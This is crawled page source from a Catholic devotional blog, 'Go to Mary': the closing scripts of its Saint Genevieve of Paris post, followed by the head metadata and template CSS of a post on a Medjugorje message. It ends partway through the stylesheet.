input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7XzpM79IzeSrdgqG-oa3gRKxUPIQ:1769901281335';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2019/01/saint-genevieve-of-paris.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html', 'canonicalUrl': 'https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/5843562099104119055/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5843562099104119055', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s72-c/St.+Genevieve+of+Paris.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s320/St.+Genevieve+of+Paris.jpg', 'pageName': 'Saint Genevieve of Paris', 'pageTitle': 'Go to Mary: Saint Genevieve of Paris', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Genevieve of Paris', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSKT-p3FoZFZZaW7qK0n2X6_Jbq0_rMGuGvJ1X2VgrOf34tuQfnxChO42X0vcCGrWrk4baImIp1u_8ZKBexUvM97LyPjmCn8Cai6-cZ8UirPSzZXk474s6cQgXivNHn7iYWa7gNpc9JKQ/s320/St.+Genevieve+of+Paris.jpg', 'url': 'https://www.gotomary.com/2019/01/saint-genevieve-of-paris.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5843562099104119055}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html
body_size: 52511
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/6621008703534487648/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s320/Carlo_Dolci_Mater_dolorosa.jpg' rel='image_src'/>
<meta content='Medjugorje Message from Our Lady January 2, 2019 to Mirjana' name='description'/>
<meta content='https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html' property='og:url'/>
<meta content='Medjugorje Message from Our Lady January 2, 2019' property='og:title'/>
<meta content='Medjugorje Message from Our Lady January 2, 2019 to Mirjana' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/w1200-h630-p-k-no-nu/Carlo_Dolci_Mater_dolorosa.jpg' property='og:image'/>
<title>
Medjugorje Message from Our Lady January 2, 2019 - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Medjugorje Message from Our Lady January 2, 2019' property='og:title'/>
<meta content='https://www.gotomary.com/2019/01/medjugorje-message-from-our-lady.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s320/Carlo_Dolci_Mater_dolorosa.jpg' property='og:image'/>
<meta content='Medjugorje Message from Our Lady January 2, 2019 to Mirjana' name='og:description'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Medjugorje Message from Our Lady January 2, 2019' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvyTHfm92TBKv3rhiKvBtMsY2USjNUfxjrau4hejSrW-FxyQga5AgiyxlKy7Y2qV1_E77Ct1AtPgtWPsQiZglaLd825MBnaC-53znnOHrHQ2h-T_lKp6-99kicmrnFb-pWqEwa3551VE/s320/Carlo_Dolci_Mater_dolorosa.jpg' name='twitter:image'/>
<meta content='Medjugorje Message from Our Lady January 2, 2019' name='twitter:title'/>
<meta content='Medjugorje Message from Our Lady January 2, 2019 to Mirjana' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
